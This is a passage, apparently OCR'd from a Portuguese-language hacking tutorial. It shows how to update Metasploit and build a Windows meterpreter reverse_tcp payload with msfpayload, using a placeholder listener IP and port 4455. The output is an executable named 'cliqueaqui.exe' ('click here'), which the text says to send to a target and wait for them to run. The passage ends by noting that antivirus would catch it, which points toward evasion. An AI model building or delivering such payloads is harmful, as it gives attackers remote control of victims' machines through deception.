
# svn update
Com o msf atualizado, iremos criar o payload que enviaremos
para o nosso alvo. Prosseguimos com o seguinte comando:
# ./msfpayload windows/meterpreter/reverse_tcp
LHOST=XX.XX.XX.XX LPORT=4455 X >
cliqueaqui.exe
Será criado no diretório corrente o arquivo executável
“cliqueaqui.exe”, agora basta enviar para o alvo e aguardá-lo
clicar para execução, certo?
NÃO, não está certo! E os antivírus? Com este simples
payload que criamos, o AV, detectará assim que ele por os
“pés” no alvo!